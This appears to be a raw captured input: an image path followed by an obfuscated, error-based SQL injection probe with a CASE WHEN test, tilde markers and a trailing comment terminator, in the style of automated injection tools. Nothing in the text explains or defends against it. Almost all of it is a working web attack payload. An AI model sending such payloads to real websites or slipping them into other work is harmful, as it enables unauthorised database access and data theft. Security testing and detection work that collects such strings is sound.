 1AND/**/10353/**/IN/**/(SELECT/**/('~'+(SELECT/**/(CASE/**/WHEN/**/(10353=10353)/**/THEN/**/'1'/**/ELSE/**/'0'/**/END))+'~')) AND 1=1-- -